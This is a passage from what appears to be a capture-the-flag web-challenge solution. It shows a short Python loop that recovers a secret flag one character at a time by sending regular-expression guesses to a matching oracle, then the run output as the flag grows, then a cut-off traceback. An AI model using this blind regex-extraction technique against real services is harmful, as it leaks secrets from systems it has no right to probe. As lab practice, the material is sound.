 21 s = "0123456789-qwertyuiopasdfghjklzxcvbnm" #需要匹配的字符
22 k = "^fla\S\S"
23 while True:
24 for i in s:
25 if getflag(k + i):
26 k += i
27 print(k)
28 break
while True › for i in s › if getflag(k + i)
un: tera ×
^fla\S\S3c8ce067-4df7-66b2-843a-04
^fla\S\S3c8ce067-4df7-66b2-843a-04c
^fla\S\S3c8ce067-4df7-66b2-843a-04c6
^fla\S\S3c8ce067-4df7-66b2-843a-04c69
^fla\S\S3c8ce067-4df7-66b2-843a-04c695
^fla\S\S3c8ce067-4df7-66b2-843a-04c6959
^fla\S\S3c8ce067-4df7-66b2-843a-04c69590
^fla\S\S3c8ce067-4df7-66b2-843a-04c695904
Traceback (most recent call last):
File "/Users/sloth/Downloads/ctf-77a14c2987c21bd78093939ddcb7a6ba7ca4493f/imaginary-ctf/round-32/web/helpf